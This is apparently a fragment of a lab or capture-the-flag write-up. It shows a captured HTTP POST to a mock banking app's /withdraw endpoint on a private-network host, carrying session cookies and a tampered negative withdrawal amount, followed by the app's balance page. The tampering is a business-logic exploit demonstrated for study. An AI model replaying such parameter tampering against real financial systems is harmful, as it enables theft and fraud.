 POST /withdraw HTTP/1.1
Host: 192.168.8.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.8.117/withdraw
Content-Length: 77
Cookie: _xsrf=2|171327d4|580cd1c4ab9c1cf8a4c0e778a0fdf509|1426998954;
userid="2|1:0|10:1427000358|6:userid|8:YWRtaW4=|f64987576c41937e54008e2741b0293f95dd02ac8060d008dbcf2c25e233b897"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
amount=-10&_xsrf=2%7C2e8112b2%7C619ee4a2920e299e9d52d21e996fc06f%7C1426998954
Withdraw Funds
Deposit Check
Admin
Log Out
Account #382374582
Available Balance: $10.0.
Current Balance: $2674.02.
Send Message
Username
Message
contents